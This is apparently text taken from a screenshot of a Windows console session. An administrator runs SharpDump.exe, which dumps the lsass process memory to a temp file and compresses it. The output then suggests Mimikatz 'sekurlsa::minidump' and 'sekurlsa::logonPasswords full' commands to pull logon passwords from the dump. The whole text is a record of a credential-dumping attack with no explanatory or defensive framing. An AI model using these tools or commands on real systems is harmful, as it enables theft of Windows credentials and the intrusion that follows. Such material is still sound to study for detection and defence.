 C:\Users\Administrator\Desktop\hash>SharpDump.exe
[*] Dumping lsass (536) to C:\Windows\Temp\debug536.out
[+] Dump successful!
[*] Compressing C:\Windows\Temp\debug536.out to C:\Windows\Temp\debug536.bin gzi
p file
[*] Deleting C:\Windows\Temp\debug536.out
[+] Dumping completed. Rename file to "debug536.gz" to decompress.
[*] Operating System : Windows 7 Professional
[*] Architecture     : AMD64
[*] Use "sekurlsa::minidump debug.out" "sekurlsa::logonPasswords full" on the sa
me OS/arch